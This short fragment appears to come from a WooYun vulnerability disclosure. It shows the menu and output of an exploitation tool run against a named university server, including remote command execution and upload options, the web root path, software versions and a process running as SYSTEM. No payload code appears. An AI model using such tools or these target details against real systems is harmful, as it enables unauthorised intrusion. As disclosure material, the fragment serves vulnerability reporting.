 目标地址： http://qgtk.dec.lzu.cn:8080/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： E:\webProgram\webRoot\tk
java.home: C:\Program Files\Java\jre6
java.version: 1.6.0_30
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: E:\Program Files\Tomcat 6.0
java.class.version: 50.0
java.class.path: E:\Program Files\Tomcat 6.0\bin\bootstrap.jar
java.library.path: E:\Program Files\Tomcat 6.0\bin;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system32;
C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Java\jdk1.6.0_10\bin;E:\sophp\php5\ext;.
www.wooyun.org